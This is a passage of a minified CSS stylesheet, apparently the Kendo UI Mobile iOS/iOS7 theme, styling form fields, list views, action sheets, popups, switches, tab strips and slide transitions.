.km-inline-field{margin-top:0;margin-left:0;padding-left:1.61em;border-right-width:1px;border-right-style:solid}.km-ios .km-list fieldset .km-inline-field:first-of-type{padding-left:0}.km-ios .km-inline-field.km-label-above{margin-bottom:0}.km-ios .km-list .km-inline-field .k-dropdown-wrap,.km-ios .km-list .km-inline-field input[type=color],.km-ios .km-list .km-inline-field input[type=date],.km-ios .km-list .km-inline-field input[type=datetime-local],.km-ios .km-list .km-inline-field input[type=datetime],.km-ios .km-list .km-inline-field input[type=email],.km-ios .km-list .km-inline-field input[type=month],.km-ios .km-list .km-inline-field input[type=number],.km-ios .km-list .km-inline-field input[type=password],.km-ios .km-list .km-inline-field input[type=search],.km-ios .km-list .km-inline-field input[type=tel],.km-ios .km-list .km-inline-field input[type=text]:not(.k-input),.km-ios .km-list .km-inline-field input[type=time],.km-ios .km-list .km-inline-field input[type=url],.km-ios .km-list .km-inline-field input[type=week],.km-ios .km-list .km-inline-field select:not([multiple]),.km-ios .km-list .km-inline-field textarea{position:absolute;width:100%;left:0;padding-left:0;padding-left:1em}.km-ios .km-list .km-inline-field:first-of-type .k-dropdown-wrap,.km-ios .km-list .km-inline-field:first-of-type input[type=color],.km-ios .km-list .km-inline-field:first-of-type input[type=date],.km-ios .km-list .km-inline-field:first-of-type input[type=datetime-local],.km-ios .km-list .km-inline-field:first-of-type input[type=datetime],.km-ios .km-list .km-inline-field:first-of-type input[type=email],.km-ios .km-list .km-inline-field:first-of-type input[type=month],.km-ios .km-list .km-inline-field:first-of-type input[type=number],.km-ios .km-list .km-inline-field:first-of-type input[type=password],.km-ios .km-list .km-inline-field:first-of-type input[type=search],.km-ios .km-list .km-inline-field:first-of-type input[type=tel],.km-ios .km-list .km-inline-field:first-of-type input[type=text]:not(.k-input),.km-ios .km-list .km-inline-field:first-of-type input[type=time],.km-ios .km-list .km-inline-field:first-of-type input[type=url],.km-ios .km-list .km-inline-field:first-of-type input[type=week],.km-ios .km-list .km-inline-field:first-of-type select:not([multiple]),.km-ios .km-list .km-inline-field:first-of-type textarea{margin-left:0;padding-left:0}.km-ios input.km-checkbox,.km-ios input.km-radio{display:inline;opacity:0;width:0;margin:0;height:0}.km-ios .km-checkbox-label,.km-ios .km-radio-label{display:block;position:relative;vertical-align:middle;font-size:1.1em;line-height:1.5em;margin-left:.89em}.km-ios .km-checkbox-label:after,.km-ios .km-checkbox-label:before{content:"";position:absolute;top:0;right:.7em;width:1em;height:.9rem;border:0}.km-ios input.km-checkbox:checked+.km-checkbox-label:after{content:"\e227";font-size:1.2em;line-height:1em;font-family:"Kendo UI"}.km-ios .km-radio-label{position:relative;padding-left:2.5em;vertical-align:middle;line-height:1.5em}.km-ios .km-radio-label:before{content:"";position:absolute;top:0;left:0;width:1.75rem;height:1.75rem;border-width:1px;border-style:solid;border-radius:50%}.km-ios .km-radio-label:after{border-width:1px;border-style:solid}.km-ios input.km-radio:checked+.km-radio-label:after{content:"";width:1.085rem;height:1.085rem;position:absolute;top:50%;-ms-transform:translateY(-35%);transform:translateY(-35%);-webkit-transform:translateY(-35%);left:.365rem;border-radius:50%}.km-ios .km-listview-item-badge.km-badge,.km-ios .km-listview-link>.km-badge{top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);right:2em}.km-ios .km-actionsheet>li>a{text-align:center}.km-ios .km-actionsheet>.km-actionsheet-cancel{margin:1.5em 0 1em}.km-ios .km-actionsheet-root>.k-animation-container,.km-ios .km-actionsheet-wrapper{box-sizing:border-box}.km-ios .km-actionsheet>li>a{display:block}.km-ios .km-shim.km-actionsheet-root>.k-animation-container{left:0!important;width:100%;top:auto!important;bottom:0!important}.km-ios .km-shim li.km-actionsheet-title{visibility:hidden;height:0;margin:.5em 0 0}.km-ios .km-popup-arrow:after{border-style:solid;border-width:0 15px 15px}.km-ios .km-down .km-popup-arrow:before{margin-top:-1px}.km-ios .km-up .km-popup-arrow:after{border-width:15px 15px 0 15px}.km-ios .km-left .km-popup-arrow:after{border-width:15px 0 15px 15px}.km-ios .km-right .km-popup-arrow:after{border-width:15px 15px 15px 0}.km-ios .km-modalview{box-sizing:border-box}.km-root .km-ios .km-modalview{border-radius:5px}.km-ios .km-modalview .km-header{padding:0;margin:-1px 0 0}.km-ios .km-modalview>:first-child{border:0}.km-ios .km-splitview>.km-split-content>.km-pane{border-radius:5px}.km-ios .km-split-vertical>.km-split-content>.km-pane{border-right:0}.km-ios .km-splitview>.km-split-content>.km-pane{border-right-width:1px;border-right-style:solid}.km-ios .km-split-vertical>.km-split-content>.km-pane{border-bottom-width:1px;border-bottom-style:solid}.km-ios .km-modalview>:first-child,.km-ios .km-splitview .km-navbar,.km-ios .km-splitview .km-toolbar,.km-ios .km-splitview .km-view>:first-child{border-radius:5px 5px 0 0}.km-ios .km-modalview>:last-child,.km-ios .km-splitview .km-tabstrip,.km-ios .km-splitview .km-view>:last-child{border-radius:0 0 5px 5px}.km-ios .km-modalview>:first-child:last-child,.km-ios .km-pane>.km-view>:first-child:last-child{border-radius:5px}.km-ios .km-splitview .km-pane:last-child{border:0}.km-ios7{font:400 1em "HelveticaNeue Ultra Light","Roboto Light","Slate Light","Segoe WP",NokiaPureTextLight,sans-serif}.km-root .km-ios7 .km-filter-reset,.km-root .km-ios7 .km-group-title,.km-root .km-ios7 .km-shim .k-animation-container,.km-root .km-ios7 .km-slider,.km-root .km-ios7 .km-switch,.km-root .km-ios7 .km-view,.km-root .km-ios7.km-pane{-webkit-transform:none}.km-ios7 .k-toolbar,.km-ios7 .km-navbar,.km-ios7 .km-tabstrip{background-clip:border-box}.km-ios7 .km-splitview,.km-ios7 .km-view:not([data-use-native-scrolling]){overflow:hidden}.km-ios7 .km-view:not([data-use-native-scrolling]) .km-content{overflow:visible!important}.km-ios7,.km-ios7 *{box-sizing:border-box;background-clip:content-box}.km-ios7 [class^=k-],.km-ios7 [class^=k-] *{box-sizing:content-box;background-clip:border-box}.km-ios7.km-on-android *{background-clip:border-box}.km-ios7 .k-toolbar,.km-ios7 .km-navbar,.km-ios7 .km-tabstrip{border-style:solid;border-width:0 0 1px}.km-ios7 .km-footer .k-toolbar,.km-ios7 .km-footer .km-navbar,.km-ios7 .km-tabstrip{border-width:1px 0 0}.km-ios7 .k-toolbar,.km-ios7 .km-navbar,.km-ios7 .km-tabstrip,.km-ios7 .km-tabstrip .km-button{border-radius:0}.km-ios7 .km-actionsheet,.km-ios7 .km-popup .k-popup{background:0 0;padding:0 .5em}.km-ios7 .km-popup .k-popup{font-size:1em}.km-ios7 .km-actionsheet>li>a,.km-ios7 .km-popup .k-item{font-size:1.3em;font-weight:400;text-align:center;text-decoration:none;padding:.3em 0;border:0;border-radius:0;border-bottom-width:1px;border-bottom-style:solid;box-sizing:border-box}.km-ios7 .km-popup{left:0!important;top:0!important;width:100%!important;height:100%!important;box-sizing:border-box}.km-ios7 .km-popup .k-list-container{width:100%!important;height:auto!important}.km-ios7 .km-actionsheet,.km-ios7 .km-popup .k-list-container{max-height:80%}.km-ios7 .km-actionsheet-wrapper,.km-ios7 .km-popup .k-list-container{background:0 0;bottom:0;border:0;border-radius:0;box-sizing:border-box}.km-ios7 .km-actionsheet>li:last-child>a,.km-ios7 .km-popup .k-item:last-child{border:0}.km-ios7 .km-shim .k-animation-container{left:0;top:auto;bottom:0}.km-ios7 .km-actionsheet>li:nth-child(2)>a,.km-ios7 .km-popup .k-item:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.km-ios7 .km-actionsheet>li:nth-last-child(2)>a,.km-ios7 .km-popup .k-item:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.km-ios7 .km-popup .k-item:last-child{margin:0 0 .5em}.km-ios7 .km-popup-wrapper{padding:15px}.km-ios7 .km-actionsheet-wrapper.km-popup{padding:2px 0}.km-ios7 .km-pane>.km-loader,.km-ios7.km-pane>.km-loader{width:100%;height:100%;top:0;left:0;margin:0;text-align:center;box-sizing:border-box}.km-ios7 .km-loader:before{content:"\a0";display:inline-block;height:100%;width:0;vertical-align:middle}.km-ios7 .km-load-more,.km-ios7 .km-scroller-pull{font-size:1em}.km-ios7 .km-scroller-pull{opacity:.5}.km-ios7 .km-list>.km-load-more{border-top:0}.km-ios7 .km-loader h1,.km-ios7 .km-scroller-refresh .km-template{display:inline-block;vertical-align:middle;margin-left:2em}.km-ios7 .km-scroller-pull .km-template{min-width:0}.km-ios7 .km-loader .km-loading-left,.km-ios7 .km-loading,.km-ios7 .km-scroller-refresh .km-loading-left,.km-root .km-ios7 .km-load-more.km-scroller-refresh .km-icon,.km-root .km-ios7 .km-scroller-pull.km-scroller-refresh .km-icon{display:inline-block;top:auto;left:auto;width:8px;height:2px;font-size:1em;margin:0;border:0;border-radius:5px;vertical-align:middle;-webkit-transform-origin:150% 50%;-ms-transform-origin:150% 50%;transform-origin:150% 50%;background:currentcolor;-webkit-animation:km-ios-spin 1.5s infinite steps(8);animation:km-ios-spin 1.5s infinite steps(8);box-shadow:16px 0 rgba(0,0,0,.6)}.km-ios7 .km-loader .km-loading-left,.km-ios7 .km-loading{margin:2px 0 0}.km-ios7 .km-load-more.km-scroller-refresh .km-icon:after,.km-ios7 .km-load-more.km-scroller-refresh .km-icon:before,.km-ios7 .km-loading:after,.km-ios7 .km-loading:before,.km-ios7 .km-scroller-pull.km-scroller-refresh .km-icon:after,.km-ios7 .km-scroller-pull.km-scroller-refresh .km-icon:before{color:inherit;content:"\a0";display:block;position:absolute;left:0;top:0;margin-left:0;margin-top:0;-webkit-transform-origin:inherit;-ms-transform-origin:inherit;transform-origin:inherit;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:inherit;height:inherit;border-radius:inherit;background:inherit;-webkit-background-clip:border-box;-webkit-text-fill-color:inherit;box-shadow:16px 0 rgba(0,0,0,.5)}.km-ios7 .km-load-more.km-scroller-refresh .km-icon:after,.km-ios7 .km-loading:after,.km-ios7 .km-scroller-pull.km-scroller-refresh .km-icon:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);box-shadow:16px 0 rgba(0,0,0,.4)}.km-ios7 .km-loader .km-loading-left,.km-ios7 .km-scroller-refresh .km-loading-left{margin-left:-8px;box-shadow:16px 0 rgba(0,0,0,.3);-webkit-animation:km-ios-spin1 1.5s infinite steps(8);animation:km-ios-spin1 1.5s infinite steps(8)}.km-ios7 .km-loading-left:after,.km-ios7 .km-loading-left:before,.km-ios7 .km-loading-right{display:none}.km-ios7 .km-loading,.km-ios7 .km-loading:after,.km-ios7 .km-loading:before{color:#000}.km-ios7 .km-loading:before{color:rgba(0,0,0,.9)}.km-ios7 .km-loading:after{color:rgba(0,0,0,.8)}.km-ios7 .km-loading-left{color:rgba(0,0,0,.7)}.km-ios7 .k-toolbar,.km-ios7 .km-navbar,.km-ios7 .km-tabstrip{background-color:rgba(244,244,244,.95)}.km-ios7,.km-ios7.km-pane .km-content{color:#000;background-color:#fff}.km-ios7 .km-splitview>.km-split-content>.km-pane:first-child{border-right-color:rgba(180,180,180,.5)}.km-ios7 .k-toolbar,.km-ios7 .km-navbar,.km-ios7 .km-tabstrip{border-color:rgba(180,180,180,.5)}.km-ios7 .km-view-title{color:#000}.km-ios7 .km-button{background:rgba(0,0,0,0)}.km-ios7 .km-state-active[style*=background]{box-shadow:inset 0 0 0 1000px rgba(0,0,0,.2)}.km-ios7 .km-back:before{box-shadow:inset .25rem -.25rem 0 #007aff}.km-ios7 .km-detail{color:#007aff;background-color:#fff}.km-ios7 .km-detail:active,.km-ios7 .km-state-active .km-detail{box-shadow:inset 0 0 0 1000px transparent}.km-ios7 .km-detail.km-rowinsert{color:green}.km-ios7 .km-detail.km-rowdelete{color:red}.km-ios7 .km-switch-wrapper{background-color:#bababa}.km-ios7 .k-slider-selection,.km-ios7 .km-switch-background{background-image:linear-gradient(to bottom,#fff,#fff)}.km-ios7 .km-switch-handle{background:#fff;box-shadow:0 3px 8px rgba(0,0,0,.4),0 0 0 1px currentcolor}.km-ios7 .km-switch-off .km-switch-handle{box-shadow:0 3px 8px rgba(0,0,0,.4),0 0 0 1px #fff}.km-ios7 .km-switch-container,.km-ios7 .km-switch-wrapper{border-color:#efeff4}.km-ios7 .k-slider .k-draghandle,.km-ios7 .k-slider .k-draghandle:hover{box-shadow:0 5px 5px #d9d9d9,inset 0 0 0 1px rgba(180,180,180,.5)}.km-ios7 .k-slider-track{background-color:#bababa}.km-ios7 .km-list>li{color:#000;border-top-color:rgba(180,180,180,.5);border-image:linear-gradient(to right,transparent 1em,rgba(180,180,180,.5) 1em,rgba(180,180,180,.5) 100%) 1 stretch}.km-ios7 .km-list>li:last-child{box-shadow:inset 0 -1px 0 rgba(180,180,180,.5)}.km-ios7 .km-list>li.km-state-active,.km-ios7 .km-list>li.km-state-active+li{border-image:none}.km-ios7 .km-listview-link:after{color:#999ea9;box-shadow:inset -.2rem .2rem 0 #999ea9}.km-ios7 .km-group-title{color:rgba(104,104,104,.5);border-bottom-color:rgba(180,180,180,.5);background:#efeff4}.km-ios7 .km-listgroup .km-group-title,.km-ios7 .km-listgroupinset .km-group-title{border-top-color:#efeff4}.km-ios7 .km-filter-form{color:#efeff4;background-image:linear-gradient(to bottom,rgba(255,255,255,.6),rgba(255,255,255,.3))}.km-ios7 .km-filter-wrap>input{text-shadow:0 0 0 rgba(0,0,0,.4)}.km-ios7 .km-filter-reset .km-clear,.km-ios7 .km-filter-wrap:before{color:rgba(0,0,0,.4)}.km-ios7 label.km-required:after{color:#fd472b}.km-ios7 .km-touch-scrollbar{background-color:#919191}.km-ios7 .km-popup-overlay,.km-ios7 .km-shim{background:rgba(0,0,0,.4)}.km-ios7 .k-overflow-container .km-state-disabled:active,.km-ios7 .k-overflow-container a.km-state-disabled,.km-ios7 .km-actionsheet>li>a,.km-ios7 .km-popup .k-item{background:#F7F7F8;border-bottom-color:rgba(180,180,180,.5)}.km-ios7 .km-popup{background:rgba(0,0,0,.4)}.km-ios7 .km-popup.km-pane,.km-tablet .km-ios7 .km-actionsheet-wrapper{background-color:#F7F7F8}.km-ios7 .km-popup.km-pane{box-shadow:0 0 0 1px rgba(180,180,180,.5)}.km-ios7 .k-overflow-wrapper .km-popup,.km-ios7 .k-split-wrapper .km-popup{box-shadow:0 0 5px rgba(180,180,180,.5)}.km-ios7 .km-popup-arrow:after{border-color:#F7F7F8 transparent}.km-ios7 .km-left .km-popup-arrow:after,.km-ios7 .km-right .km-popup-arrow:after{border-color:transparent #F7F7F8}.km-ios7 .km-pane>.km-loader,.km-ios7.km-pane>.km-loader{background:rgba(0,0,0,.1)}.km-ios7 .k-overflow-wrapper .km-actionsheet-wrapper,.km-ios7 .k-split-wrapper .km-actionsheet-wrapper{background:rgba(0,0,0,.2)}.km-ios7 .km-loader h1,.km-ios7 .km-scroller-refresh .km-template{color:#222;text-shadow:0 1px 0 rgba(255,255,255,.5)}.km-ios7 .km-scroller-pull .km-template{color:#363940}.km-ios7 .km-list select:not([multiple]) option{color:#333}.km-ios7 .km-collapsible-content,.km-ios7 .km-collapsible-header{border-color:rgba(180,180,180,.5);color:#000}.km-ios7 .km-collapsible-header .km-icon{color:#bababa}.km-ios7 .km-drawer a,.km-ios7 .km-legend-button{text-decoration:none}.km-ios7 .km-checkbox-label,.km-ios7 .km-list .km-label-above,.km-ios7 .km-radio-label{color:#8f8f8f}.km-ios7 .km-list fieldset .km-inline-field{border-color:rgba(180,180,180,.5)}.km-ios7 .km-group-title,.km-ios7 .km-list fieldset legend,.km-ios7 .km-shim li.km-actionsheet-title{background:#efeff4;border-color:rgba(180,180,180,.5);color:#007aff}.km-ios7 .k-slider .k-draghandle,.km-ios7 .k-slider .k-draghandle:hover,.km-ios7 .km-badge,.km-ios7 .km-buttongroup .km-state-active .km-icon,.km-ios7 .km-state-active .km-text,.km-ios7 .km-state-active.km-detail .km-icon:after,.km-ios7 .km-state-active.km-detail:after,.km-ios7 .km-switch-handle.km-state-active{color:#fff}.km-ios7 .k-overflow-container .km-state-active .km-text,.km-ios7 .k-toolbar .km-state-active .km-text,.km-ios7 .km-tabstrip .km-state-active .km-text{color:inherit}.km-ios7 .k-slider .k-draghandle,.km-ios7 .k-slider .k-draghandle:hover{background:#fff}.km-ios7 span.km-switch{color:#4CDA64}.km-ios7 .km-badge{background:#fd472b}.km-ios7 .km-actionsheet>li>a:active,.km-ios7 .km-popup .k-state-focused,.km-ios7 .km-popup .k-state-hover,.km-ios7 .km-popup .k-state-selected,.km-ios7 li.km-state-active .km-listview-label,.km-ios7 li.km-state-active .km-listview-link{background:#d9d9d9}.km-ios7 li.km-state-active .km-listview-label,.km-ios7 li.km-state-active .km-listview-link{color:#000}.km-ios7 .km-tabstrip .km-button:not(.km-state-active){color:#929292}.km-ios7 .k-list,.km-ios7 .k-slider,.km-ios7 .km-checkbox-label:after,.km-ios7 .km-widget{color:#007aff}.km-ios7 .km-checkbox-label,.km-ios7 .km-radio-label{color:#000}.km-ios7 .km-radio-label:before{border-color:#8f8f8f}.km-ios7 .km-radio-label:after{background-color:#007aff}.km-ios7 .km-invalid-msg,.km-ios7 .km-list fieldset .km-legend-button.km-invalid,.km-ios7 .km-list>li label.km-invalid,.km-ios7 .km-list>li label.km-invalid.km-required:after{color:#f9a825}.km-ios7 .k-slider-selection,.km-ios7 .km-actionsheet>li>a,.km-ios7 .km-popup .k-item,.km-ios7 .km-tabstrip .km-button{color:inherit}.km-ios7 .km-state-active .km-badge{-webkit-text-fill-color:initial}.km-ios7 .k-overflow-container .km-state-active,.km-ios7 .k-overflow-container li>a:active,.km-ios7 .k-slider-selection,.km-ios7 .k-split-container .km-state-active,.km-ios7 .k-split-container li>a:active,.km-ios7 .km-pages .km-current-page,.km-ios7 .km-state-active{background:currentcolor}.km-ios7 .k-overflow-container .km-state-disabled .km-text{opacity:.5}.km-ios7 .km-leftitem .km-button.km-state-active,.km-ios7 .km-rightitem .km-button.km-state-active{background:0 0;opacity:.4}.km-ios7 .k-toolbar .k-split-button .km-state-active,.km-ios7 .k-toolbar>.km-state-active{background:0 0;text-shadow:.5px 0 1px currentcolor;-webkit-text-fill-color:initial}.km-root .km-ios7 .k-toolbar .km-state-disabled{text-shadow:none}.km-root .km-ios7.k-fx-slide.k-fx-end .k-fx-current .km-content{-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%);-webkit-filter:brightness(70%)}.km-root .km-ios7.k-fx-slide.k-fx-reverse.k-fx-end .k-fx-next{box-shadow:none}.km-root .km-ios7.k-fx-slide.k-fx-reverse.k-fx-end .k-fx-current .km-content{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%);-webkit-filter:none}.km-root .km-ios7.k-fx-slide.k-fx-reverse.k-fx-start .k-fx-next .km-content{-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%);-webkit-filter:brightness(70%)}.km-root .km-ios7.k-fx-slide.k-fx-right.k-fx-end .k-fx-current .km-content{-webkit-transform:translatex(50%);-ms-transform:translatex(50%);transform:translatex(50%)}.km-root .km-ios7.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-end .k-fx-current .km-content{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%);-webkit-filter:none}.km-root .km-ios7.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-start .k-fx-next .km-content{-webkit-transform:translatex(50%);-ms-transform:translatex(50%);transform:translatex(50%)}.km-ios7 .km-button{font-size:.9em;padding:.5em .8em;border:1px solid currentcolor;border-radius:3px}.km-ios7 .km-leftitem .km-button,.km-ios7 .km-rightitem .km-button{border:0;margin-top:0;margin-bottom:0;padding-left:.2em;padding-right:.2em}.km-ios7 .k-split-button>.km-button,.km-ios7 .k-toolbar>.km-button{border:0;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}.km-ios7 .km-footer,.km-ios7 .km-tabstrip .km-button{background:0 0}.km-ios7 .km-back:before{content:"\a0";display:inline-block;color:currentcolor;width:.8em;height:.8em;border-width:0;box-shadow:inset .25rem -.25rem 0 currentcolor;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.km-ios7 .km-badge,.km-ios7 .km-detail{font-size:.9em;border:0;min-width:1.8em;height:1.8em;line-height:1.8em;text-align:center;border-radius:5em}.km-ios7 .km-detail{font-size:1.1em;min-width:1.4em;height:1.4em;line-height:1.4em;border:1px solid currentcolor}.km-ios7 .km-detail:after{left:auto;top:auto;line-height:1.3em;text-align:center}.km-ios7 .km-detaildisclose:after{font-size:1.2em;line-height:1em}.km-ios7 .km-detail .km-icon:after,.km-ios7 .km-detail:after{color:inherit}.km-ios7 .km-buttongroup{font-size:1em}.km-ios7 .km-buttongroup>:not(:first-child):not(:last-child){border-radius:0}.km-ios7 .km-buttongroup>:first-child{border-radius:3px 0 0 3px}.km-ios7 .km-buttongroup>:last-child{border-radius:0 3px 3px 0}.km-ios7 .km-buttongroup>.km-state-active{border-right-width:1px}.km-ios7 .km-buttongroup>.km-state-active+*{border-left-width:0}.km-ios7 .km-view-title .km-buttongroup{font-weight:400}.km-ios7 .km-navbar .km-button,.km-ios7 .km-view-title{font-size:1.2em}.km-ios7 .km-view-title{font-weight:700;line-height:2.5em}.km-ios7.k-fx-slide.k-fx-end .k-fx-current .km-leftitem,.km-ios7.k-fx-slide.k-fx-end .k-fx-current .km-view-title,.km-ios7.k-fx-slide.k-fx-end .k-fx-next .km-leftitem,.km-ios7.k-fx-slide.k-fx-end .k-fx-next .km-view-title{transition:all 350ms ease-out}.km-ios7.k-fx-slide.k-fx-start .k-fx-next .km-view-title{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.km-ios7.k-fx-slide.k-fx-start .k-fx-next .km-leftitem{-webkit-transform:translatex(50%);-ms-transform:translatex(50%);transform:translatex(50%);opacity:0}.km-ios7.k-fx-slide.k-fx-end .k-fx-current .km-view-title{-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%)}.km-ios7.k-fx-slide.k-fx-end .k-fx-current .km-leftitem{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.km-ios7.k-fx-slide.k-fx-reverse.k-fx-start .k-fx-next .km-leftitem{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.km-ios7.k-fx-slide.k-fx-reverse.k-fx-end .k-fx-current .km-view-title{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.km-ios7.k-fx-slide.k-fx-reverse.k-fx-start .k-fx-next .km-view-title{-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%)}.km-ios7.k-fx-slide.k-fx-reverse.k-fx-end .k-fx-current .km-leftitem{-webkit-transform:translatex(50%);-ms-transform:translatex(50%);transform:translatex(50%);opacity:0}.km-ios7.k-fx-slide.k-fx-reverse.k-fx-end .k-fx-current .km-view-title{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.km-ios7.k-fx-slide.k-fx-reverse.k-fx-start .k-fx-current .km-leftitem{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.km-ios7.k-fx-slide.k-fx-right.k-fx-start .k-fx-next .km-view-title{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.km-ios7.k-fx-slide.k-fx-right.k-fx-start .k-fx-next .km-leftitem{-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%)}.km-ios7.k-fx-slide.k-fx-right.k-fx-end .k-fx-current .km-view-title{-webkit-transform:translatex(50%);-ms-transform:translatex(50%);transform:translatex(50%)}.km-ios7.k-fx-slide.k-fx-right.k-fx-end .k-fx-current .km-leftitem{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.km-ios7.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-start .k-fx-next .km-leftitem{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.km-ios7.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-end .k-fx-current .km-view-title{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.km-ios7.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-start .k-fx-next .km-view-title{-webkit-transform:translatex(50%);-ms-transform:translatex(50%);transform:translatex(50%)}.km-ios7.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-end .k-fx-current .km-leftitem{-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%);opacity:0}.km-ios7.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-end .k-fx-current .km-view-title{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.km-ios7.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-start .k-fx-current .km-leftitem{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.km-ios7 .k-toolbar .km-buttongroup .km-button{padding-top:0;padding-bottom:0;line-height:2em}.km-ios7 .k-split-button .km-arrowdown,.km-ios7 .k-toolbar .k-button-icon .km-icon,.km-ios7 .k-toolbar .k-button-icontext .km-icon{width:1em;height:1em;font-size:1.2em;margin-top:-3px;vertical-align:middle}.km-ios7 .km-actionsheet.k-overflow-container>li>.km-button,.km-ios7 .km-actionsheet.k-split-container>li>.km-button{min-width:10em;text-align:center;font-size:1.1em;border:0;border-radius:0}.km-ios7 .km-actionsheet.k-split-container>li>.km-button{min-width:5em}.km-ios7 .k-overflow-wrapper .km-actionsheet-wrapper,.km-ios7 .k-split-wrapper .km-actionsheet-wrapper{padding:1px}html .km-ios7 .k-overflow-container.km-actionsheet>li,html .km-ios7 .k-split-container.km-actionsheet>li{margin-top:0;margin-bottom:0}.km-ios7 .km-tabstrip{padding:0;display:table;table-layout:fixed}.km-ios7 .km-tabstrip .km-button{font-size:.7em;display:table-cell;border:0;padding:.6em .8em .195em;line-height:1em}.km-ios7 .km-tabstrip .km-icon{font-size:1.6rem;height:1.6rem}.km-ios7 .km-tabstrip .km-icon:before{display:none}.km-ios7 .km-tabstrip .km-icon:after{text-align:center}.km-ios7 .km-tabstrip .km-button .km-icon,.km-ios7 .km-tabstrip .km-image{margin:0 auto .326em;display:inline-block}.km-tablet .km-ios7 .km-tabstrip .km-text{font-size:1.125em}.km-tablet .km-ios7 .km-tabstrip .km-button{padding-top:.364em}.km-tablet .km-ios7 .km-tabstrip .km-button .km-icon,.km-tablet .km-ios7 .km-tabstrip .km-image{margin-bottom:.231em}.km-ios7 .km-switch{width:3.6rem;height:2.2rem;overflow:visible}.km-ios7 .km-switch-wrapper{overflow:hidden}.km-ios7 .k-slider-selection,.km-ios7 .km-switch-background{background-position:4.25em 0;background-repeat:no-repeat;background-color:currentcolor;margin-left:-3.4rem}.km-ios7 .km-switch-container{overflow:visible;border-width:0;padding:0 0 0 1px}.km-ios7 .km-switch-handle{width:2.2em;transition:width .2s linear;margin:0 3px 0 0}.km-ios7 .km-switch-handle.km-state-active{width:2.6em}.km-ios7 .km-switch-label-off,.km-ios7 .km-switch-label-on{display:none}.km-ios7 .km-switch-background,.km-ios7 .km-switch-container,.km-ios7 .km-switch-handle,.km-ios7 .km-switch-wrapper{border-radius:3em}.km-ios7 .km-switch-container,.km-ios7 .km-switch-wrapper{box-sizing:border-box;border-width:1px;border-style:solid;background-clip:content-box}.km-ios7 .km-switch-on .km-switch-container{border-color:currentcolor}.km-ios7 .km-listgroupinset,.km-ios7 .km-listinset{margin:0}.km-ios7 .km-list>li{font-size:1.1em;padding-left:1em;background:0 0;border-radius:0;border-width:1px 0 0;border-style:solid}.km-ios7 .km-list>.km-load-more+li{border-top:0}.km-ios7 .km-listview-link:after{width:.66rem;height:.64rem;border-width:0;box-shadow:inset -.2rem .2rem 0 currentcolor}.km-ios7 .km-list li>.km-listview-label,.km-ios7 .km-list li>.km-listview-link{margin-left:-1em;padding-left:1em;border-radius:0}.km-ios7 .km-group-title{font-size:.95em;position:-webkit-sticky;text-indent:1em;margin-top:0;font-weight:400;text-transform:uppercase;border-bottom-width:1px;border-bottom-style:solid}.km-ios7 .km-listgroup .km-group-title,.km-ios7 .km-listgroupinset .km-group-title{line-height:2em;border-top-width:2em;border-top-style:solid}.km-ios7 .km-listview .km-switch{margin-top:-1.1rem}.km-ios7 .km-filter-wrap{color:inherit;border-radius:5px;background:currentcolor}.km-ios7 .km-filter-wrap>input{padding:0 1.8em;color:transparent;background:0 0}.km-ios7 .km-filter-wrap>input::-webkit-input-placeholder{text-align:center}.km-ios7 .km-filter-wrap>input::-moz-placeholder{text-align:center}.km-ios7 .km-filter-wrap>input::-ms-input-placeholder{text-align:center}.km-ios7 .km-filter-wrap>input:focus::-webkit-input-placeholder{text-align:left}.km-ios7 .km-filter-wrap>input:focus::-moz-placeholder{text-align:left}.km-ios7 .km-filter-wrap>input:focus::-ms-input-placeholder{text-align:left}.km-ios7 .km-filter-reset .km-clear,.km-ios7 .km-filter-wrap:before{position:absolute;top:50%;margin-top:-.55em}.km-ios7 .km-filter-wrap:before{font-size:1em;content:"\e21e"}.km-ios7 .km-filter-wrap .km-clear:after{content:"\e031"}.km-ios7 .km-pages{padding-top:.4em}.km-ios7 .km-pages li{background:0 0;border:1px solid currentcolor;height:.5em;border-radius:3em}.km-ios7 .k-slider{margin-top:-.15em;height:.2em}.km-ios7 .km-list .km-full-width-slider{position:relative;margin-top:0;padding:1.55em 0;width:auto;display:block}.km-ios7 .k-slider .k-draghandle,.km-ios7 .k-slider 